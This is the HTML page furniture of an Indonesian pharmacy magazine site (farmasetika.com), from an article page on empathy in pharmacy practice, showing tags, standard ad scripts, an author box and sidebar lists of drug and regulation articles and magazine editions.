		</article><!-- .post-listing -->
		<p class="post-tag">Tags <a href="https://farmasetika.com/tag/apoteker/" rel="tag">apoteker</a> <a href="https://farmasetika.com/tag/pasien/" rel="tag">pasien</a> <a href="https://farmasetika.com/tag/praktek-kefarmasian/" rel="tag">praktek kefarmasian</a></p>

		<div class="e3lan e3lan-post">			<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-8037377632193004"
     data-ad-slot="6420701571"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>				</div>
				<section id="author-box">
			<div class="block-head">
				<h3>About farmasetika.com </h3><div class="stripe-line"></div>
			</div>
			<div class="post-listing">
				<div class="author-bio">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/8271601b677a10a034a1b9f872a143621c0bc2d75fa949445f3cf4b8e8815659?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8271601b677a10a034a1b9f872a143621c0bc2d75fa949445f3cf4b8e8815659?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
						Farmasetika.com (ISSN : 2528-0031) merupakan situs yang berisi informasi farmasi terkini berbasis ilmiah dan praktis dalam bentuk Majalah Farmasetika. Di situs ini merupakan edisi majalah populer. Sign Up untuk bergabung di komunitas farmasetika.com.

Download aplikasi Android Majalah Farmasetika, Caping, atau Baca di smartphone, Ikuti twitter, instagram dan facebook kami.

Terimakasih telah ikut bersama memajukan bidang farmasi di Indonesia.		</div><!-- #author-description -->
			<div class="author-social flat-social">
						<a class="social-site" target="_blank" href="http://farmasetika.com/"><i class="fa fa-home"></i></a>
									<a class="social-facebook" target="_blank" href="https://www.facebook.com/farmasetika/"><i class="fa fa-facebook"></i></a>
									<a class="social-twitter" target="_blank" href="http://twitter.com/farmasetika_com"><i class="fa fa-twitter"></i><span> @farmasetika_com</span></a>
															<a class="social-youtube" target="_blank" href="https://www.youtube.com/channel/UCm4IeYSp-FxX8_8INEkLW8Q"><i class="fa fa-youtube"></i></a>
															<a class="social-instagram" target="_blank" href="https://www.instagram.com/farmasetika/"><i class="fa fa-instagram"></i></a>
					</div>
		<div class="clear"></div>
</div>
				</div>
		</section><!-- #author-box -->
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://farmasetika.com/2017/01/09/peneliti-ciptakan-antibiotik-jaring-sutra-laba-laba-yang-mampu-sembuhkan-luka/" rel="prev"><span>Previous</span> Peneliti Ciptakan Antibiotik Jaring Sutra Laba-laba yang Mampu Sembuhkan Luka</a></div>
			<div class="post-next"><a href="https://farmasetika.com/2017/01/10/peneliti-temukan-cara-agar-luka-tidak-berbekas/" rel="next"><span>Next</span> Peneliti Temukan Cara Agar Luka Tidak Berbekas</a></div>
		</div><!-- .post-navigation -->
		
		
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Check Also</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/">
					<img width="310" height="165" src="https://farmasetika.com/wp-content/uploads/2025/10/why-hernexeos-hero-image-showing-hernexeos-pill-bottle-edited-310x165.png" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" rel="bookmark">Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)</a></h2>
			<p>Majalah Farmasetika-Hingga saat ini, kemoterapi menjadi pilihan utama dalam pengobatan kanker paru-paru. Meski efektif bagi &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/01/10/4-cara-untuk-berempati-kepada-pasien-dalam-praktek-kefarmasian/#respond" style="display:none;">Batalkan balasan</a></small></h3><p class="must-log-in">Anda harus <a href="https://farmasetika.com/wp-login.php?redirect_to=https%3A%2F%2Ffarmasetika.com%2F2017%2F01%2F10%2F4-cara-untuk-berempati-kepada-pasien-dalam-praktek-kefarmasian%2F">masuk</a> untuk berkomentar.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Situs ini menggunakan Akismet untuk mengurangi spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Pelajari bagaimana data komentar Anda diproses</a></p>

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="ads250_250-widget-5" class="widget e3lan e3lan250_250-widget"><div class="widget-top"><h4> Advertisement</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="e3lan-widget-content e3lan250-250">
								<div class="e3lan-cell">
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget farset -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8037377632193004"
     data-ad-slot="1136757432"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
				</div>
	</div></div><!-- .widget /-->	<div class="widget" id="tabbed-widget">
		<div class="widget-container">
			<div class="widget-top">
				<ul class="tabs posts-taps">
				<li class="tabs"><a href="#tab2">Terkini</a></li><li class="tabs"><a href="#tab1">Terpopuler</a></li><li class="tabs"><a href="#tab3">Komentar</a></li><li class="tabs"><a href="#tab4">Tags</a></li>				</ul>
			</div>

						<div id="tab2" class="tabs-wrap">
				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/16/rezdiffra-membuka-jalan-untuk-pengobatan-nash-non-sirosis-yang-lebih-baik/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/Rezdiffra-Membuka-Jalan-untuk-Pengobatan-NASH-Non-Sirosis-yang-Lebih-Baik-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/Rezdiffra-Membuka-Jalan-untuk-Pengobatan-NASH-Non-Sirosis-yang-Lebih-Baik-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/Rezdiffra-Membuka-Jalan-untuk-Pengobatan-NASH-Non-Sirosis-yang-Lebih-Baik-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2026/01/16/rezdiffra-membuka-jalan-untuk-pengobatan-nash-non-sirosis-yang-lebih-baik/">Rezdiffra: Membuka Jalan untuk Pengobatan NASH Non-Sirosis yang Lebih Baik</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>1 hari ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/13/velsipity-obat-baru-terapi-radang-usus-besar-mengandung-etrasimod/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/VELSIPITY-Obat-Baru-Terapi-Radang-Usus-Besar-Mengandung-ETRASIMOD-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/VELSIPITY-Obat-Baru-Terapi-Radang-Usus-Besar-Mengandung-ETRASIMOD-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/VELSIPITY-Obat-Baru-Terapi-Radang-Usus-Besar-Mengandung-ETRASIMOD-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2026/01/13/velsipity-obat-baru-terapi-radang-usus-besar-mengandung-etrasimod/">VELSIPITY, Obat Baru Terapi Radang Usus Besar Mengandung ETRASIMOD</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>4 hari ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/12/exxua-obat-baru-terapi-gangguan-depresi-mayor-mengandung-giperone/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/EXXUA-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/EXXUA-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/EXXUA-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2026/01/12/exxua-obat-baru-terapi-gangguan-depresi-mayor-mengandung-giperone/">EXXUA, Obat Baru Terapi Gangguan Depresi Mayor Mengandung Giperone</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>5 hari ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/08/exblifep-kombinasi-antibiotik-baru-terapi-infeksi-saluran-kemih-dengan-komplikasi/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/infeksi-saluran-kemih-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/infeksi-saluran-kemih-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/infeksi-saluran-kemih-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2026/01/08/exblifep-kombinasi-antibiotik-baru-terapi-infeksi-saluran-kemih-dengan-komplikasi/">EXBLIFEP® Kombinasi Antibiotik Baru Terapi Infeksi Saluran Kemih dengan Komplikasi</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>1 minggu ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/">Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 minggu ago</span>		</li>
						</ul>
			</div>
						<div id="tab1" class="tabs-wrap">
				<ul>
								<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2016/08/29/permenkes-no-31-th-2016-terkait-perubahan-registrasi-izin-praktik-dan-kerja-tenaga-kefarmasian/" title="Permenkes No. 31 Th 2016 Terkait Perubahan Registrasi, Izin Praktik dan Kerja Tenaga Kefarmasian" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2016/08/regulasi-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="regulasi" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2016/08/regulasi-110x75.jpg 110w, https://farmasetika.com/wp-content/uploads/2016/08/regulasi-272x182.jpg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://farmasetika.com/2016/08/29/permenkes-no-31-th-2016-terkait-perubahan-registrasi-izin-praktik-dan-kerja-tenaga-kefarmasian/">Permenkes No. 31 Th 2016 Terkait Perubahan Registrasi, Izin Praktik dan Kerja Tenaga Kefarmasian</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>29 Agustus 2016</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2017/02/20/kemenkes-keluarkan-permenkes-nomor-9-tahun-2017-tentang-apotek/" title="Kemenkes Keluarkan Permenkes Nomor 9 Tahun 2017 Tentang Apotek" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2016/08/regulasi-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="regulasi" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2016/08/regulasi-110x75.jpg 110w, https://farmasetika.com/wp-content/uploads/2016/08/regulasi-272x182.jpg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://farmasetika.com/2017/02/20/kemenkes-keluarkan-permenkes-nomor-9-tahun-2017-tentang-apotek/">Kemenkes Keluarkan Permenkes Nomor 9 Tahun 2017 Tentang Apotek</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>20 Februari 2017</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2019/10/19/perampingan-fakultas-di-ptn-menristekdikti-hilangkan-fakultas-farmasi-dan-kedokteran/" title="Perampingan Fakultas di PTN, Menristekdikti Hilangkan Fakultas Farmasi dan Kedokteran" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2019/10/menristekdikti-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2019/10/menristekdikti-110x75.jpeg 110w, https://farmasetika.com/wp-content/uploads/2019/10/menristekdikti-272x182.jpeg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://farmasetika.com/2019/10/19/perampingan-fakultas-di-ptn-menristekdikti-hilangkan-fakultas-farmasi-dan-kedokteran/">Perampingan Fakultas di PTN, Menristekdikti Hilangkan Fakultas Farmasi dan Kedokteran</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>19 Oktober 2019</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2016/09/20/pd-iai-jakarta-tetapkan-imbal-jasa-pekerjaan-apoteker-di-apotek-klinik-pbf-rs-dan-industri/" title="PD IAI Jakarta Tetapkan Imbal Jasa Pekerjaan Apoteker di Apotek, Klinik, PBF, RS dan Industri" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2016/09/sk-imbal-jasa-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="sk-imbal-jasa" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2016/09/sk-imbal-jasa-110x75.jpg 110w, https://farmasetika.com/wp-content/uploads/2016/09/sk-imbal-jasa-272x182.jpg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://farmasetika.com/2016/09/20/pd-iai-jakarta-tetapkan-imbal-jasa-pekerjaan-apoteker-di-apotek-klinik-pbf-rs-dan-industri/">PD IAI Jakarta Tetapkan Imbal Jasa Pekerjaan Apoteker di Apotek, Klinik, PBF, RS dan Industri</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>20 September 2016</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2016/09/19/kajian-obat-semax-obat-stroke-dengan-penggunaan-dan-izin-khusus-dari-bpom/" title="Kajian Obat Semax® : Obat Stroke dengan Penggunaan dan Izin Khusus dari BPOM" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2016/09/stroke-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="stroke" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2016/09/stroke-110x75.jpg 110w, https://farmasetika.com/wp-content/uploads/2016/09/stroke-272x182.jpg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://farmasetika.com/2016/09/19/kajian-obat-semax-obat-stroke-dengan-penggunaan-dan-izin-khusus-dari-bpom/">Kajian Obat Semax® : Obat Stroke dengan Penggunaan dan Izin Khusus dari BPOM</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>19 September 2016</span>							</li>
					</ul>
			</div>
						<div id="tab3" class="tabs-wrap">
				<ul>
						<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://farmasetika.com/2022/11/30/ketum-iai-kami-malu-72-antibiotik-masih-diberikan-tanpa-resep-di-apotek/#comment-357">
		zahran: farmasetikers@gmail.com... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/c2c0c14d26947dc418f4be6fce36dc16988bc1ac9cfbc2bec71241e7e4447dae?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c2c0c14d26947dc418f4be6fce36dc16988bc1ac9cfbc2bec71241e7e4447dae?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://farmasetika.com/2024/08/27/zevtera-antibiotik-ceftobiprole-medocaril-untuk-mengobati-staphylococcus-aureus-bacteremia-sab/#comment-355">
		abdijepri1: Artikelnya Bagus... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://farmasetika.com/2024/07/23/viral-petugas-cleaning-service-nekat-meracik-obat-untuk-pasien-di-rsud-ryacudu-7-orang-diperiksa-inspektorat/#comment-342">
		zahran: farmasetikers@gmail.com... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://farmasetika.com/2024/07/23/viral-petugas-cleaning-service-nekat-meracik-obat-untuk-pasien-di-rsud-ryacudu-7-orang-diperiksa-inspektorat/#comment-341">
		zahran: farmasetikers@gmail.com... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/c35c01a6ab0ec291678f84e30b3e9412e5a3d285e318246112830eeba2c4be39?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c35c01a6ab0ec291678f84e30b3e9412e5a3d285e318246112830eeba2c4be39?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://farmasetika.com/2023/04/02/ktki-mulai-berlakukan-str-elektronik-untuk-tenaga-teknis-kefarmasian/#comment-323">
		nadya.hermawan: pelayanan STR sebaiknya dilakukan secara tepat waktu agar tidak menghambat dlaam... </a>
	</li>
				</ul>
			</div>
						<div id="tab4" class="tabs-wrap tagcloud">
				<a href="https://farmasetika.com/tag/who/" class="tag-cloud-link tag-link-124 tag-link-position-1" style="font-size: 8pt;">who</a>
<a href="https://farmasetika.com/tag/vaksin-covid-19/" class="tag-cloud-link tag-link-2947 tag-link-position-2" style="font-size: 8pt;">vaksin covid-19</a>
<a href="https://farmasetika.com/tag/vaksin/" class="tag-cloud-link tag-link-60 tag-link-position-3" style="font-size: 8pt;">vaksin</a>
<a href="https://farmasetika.com/tag/uji-klinik/" class="tag-cloud-link tag-link-57 tag-link-position-4" style="font-size: 8pt;">uji klinik</a>
<a href="https://farmasetika.com/tag/sinovac/" class="tag-cloud-link tag-link-3215 tag-link-position-5" style="font-size: 8pt;">sinovac</a>
<a href="https://farmasetika.com/tag/seminar/" class="tag-cloud-link tag-link-174 tag-link-position-6" style="font-size: 8pt;">seminar</a>
<a href="https://farmasetika.com/tag/resistensi-antibiotik/" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 8pt;">resistensi antibiotik</a>
<a href="https://farmasetika.com/tag/pp-iai/" class="tag-cloud-link tag-link-1334 tag-link-position-8" style="font-size: 8pt;">PP IAI</a>
<a href="https://farmasetika.com/tag/pfizer/" class="tag-cloud-link tag-link-100 tag-link-position-9" style="font-size: 8pt;">pfizer</a>
<a href="https://farmasetika.com/tag/obat-baru/" class="tag-cloud-link tag-link-213 tag-link-position-10" style="font-size: 8pt;">obat baru</a>
<a href="https://farmasetika.com/tag/obat/" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 8pt;">obat</a>
<a href="https://farmasetika.com/tag/menkes/" class="tag-cloud-link tag-link-898 tag-link-position-12" style="font-size: 8pt;">menkes</a>
<a href="https://farmasetika.com/tag/kemenkes/" class="tag-cloud-link tag-link-298 tag-link-position-13" style="font-size: 8pt;">Kemenkes</a>
<a href="https://farmasetika.com/tag/kanker/" class="tag-cloud-link tag-link-31 tag-link-position-14" style="font-size: 8pt;">kanker</a>
<a href="https://farmasetika.com/tag/fda/" class="tag-cloud-link tag-link-26 tag-link-position-15" style="font-size: 8pt;">FDA</a>
<a href="https://farmasetika.com/tag/farmasi/" class="tag-cloud-link tag-link-547 tag-link-position-16" style="font-size: 8pt;">farmasi</a>
<a href="https://farmasetika.com/tag/etilen-glikol/" class="tag-cloud-link tag-link-4588 tag-link-position-17" style="font-size: 8pt;">etilen glikol</a>
<a href="https://farmasetika.com/tag/dietilen-glikol/" class="tag-cloud-link tag-link-4587 tag-link-position-18" style="font-size: 8pt;">dietilen glikol</a>
<a href="https://farmasetika.com/tag/diabetes/" class="tag-cloud-link tag-link-59 tag-link-position-19" style="font-size: 8pt;">diabetes</a>
<a href="https://farmasetika.com/tag/covid-19/" class="tag-cloud-link tag-link-2791 tag-link-position-20" style="font-size: 8pt;">covid-19</a>
<a href="https://farmasetika.com/tag/coronavirus/" class="tag-cloud-link tag-link-2734 tag-link-position-21" style="font-size: 8pt;">coronavirus</a>
<a href="https://farmasetika.com/tag/bpom/" class="tag-cloud-link tag-link-147 tag-link-position-22" style="font-size: 8pt;">bpom</a>
<a href="https://farmasetika.com/tag/badan-pom/" class="tag-cloud-link tag-link-1329 tag-link-position-23" style="font-size: 8pt;">Badan POM</a>
<a href="https://farmasetika.com/tag/apoteker/" class="tag-cloud-link tag-link-49 tag-link-position-24" style="font-size: 8pt;">apoteker</a>
<a href="https://farmasetika.com/tag/antibiotik/" class="tag-cloud-link tag-link-78 tag-link-position-25" style="font-size: 8pt;">antibiotik</a>			</div>
			
		</div>
	</div><!-- .widget /-->
<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Fitur</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><a href="http://farmasetika.com/majalah-farmasetika-edisi-reguler-issn-2528-0031/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4737 alignleft" src="http://farmasetika.com/wp-content/uploads/2016/10/majalah-farmasetika.jpg" alt="" width="289" height="79" /></a><a href="https://cpd.farmasetika.com/courses/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-30733" src="http://farmasetika.com/wp-content/uploads/2020/04/cpd-onlie.jpg" alt="" width="289" height="79" /></a><a href="http://cpd.farmasetika.com/forums/"><br />
<img loading="lazy" decoding="async" class="size-full wp-image-4725 alignnone" src="http://farmasetika.com/wp-content/uploads/2016/10/forum-farmasi.jpg" alt="" width="289" height="79" /></a><a href="http://farmasetika.com/question/"><img loading="lazy" decoding="async" class="size-full wp-image-4724 alignnone" src="http://farmasetika.com/wp-content/uploads/2016/10/tanya-apoteker.jpg" alt="" width="289" height="79" /></a> <a href="https://cpd.farmasetika.com/event/"><img loading="lazy" decoding="async" class="size-large wp-image-30726 alignnone" src="http://farmasetika.com/wp-content/uploads/2020/04/agenda-kefarmasian.jpg" alt="" width="289" height="79" /></a> <a href="https://gudangilmu.farmasetika.com/"><img loading="lazy" decoding="async" class="size-large wp-image-30727 alignnone" src="http://farmasetika.com/wp-content/uploads/2020/04/gudang-ilmu-farmasi.jpg" alt="" width="289" height="79" /></a> <a href="https://apotekerstore.com/"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-30728 alignleft" src="http://farmasetika.com/wp-content/uploads/2020/04/toko-apoteker-online.jpg" alt="" width="289" height="79" /></a></p>
</div>
		</div></div><!-- .widget /--><div id="text-html-widget-5" class="widget text-html"><div class="widget-top"><h4>Majalah Farmasetika</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div style="text-align:center;"><p style="margin-top: 2px;">
EDISI MAJALAH POPULER
<p style="margin-top: 5px;">
ISSN : 2528-0031
<p style="margin-top: 2px;">
<html>
   <body>
      <form name="opennew">
         <select name="sites" id="sites">
            <option value="" selected>-- Tahun 2016 --</option>
<option value="http://farmasetika.com/e-farmasetika-edisi-maret-2016/" >Edisi - Maret</option> 
<option value="http://farmasetika.com/e-farmasetika-edisi-april-2016/" >Edisi - April</option>
<option value="http://farmasetika.com/e-farmasetika-edisi-mei-2016-vol-1-no-3/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-4-juni-2016/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-5-juli-2016/" > Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-6-agustus-2016/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-6-september-2016/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-7-oktober-2016/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-9-november-2016/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-10-desember-2016/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2017 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-2-no-1-januari-2017/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2017/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2017/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2017/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2017/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2017/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2017/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2017/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2017/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2017/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2017/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2017/" >Edisi - Desember</option>
 <option value="" selected>-- Tahun 2018 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2018/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2018/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2018/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2018/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2018/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2018/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2018/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2018/" >Edisi - Agustus</option>
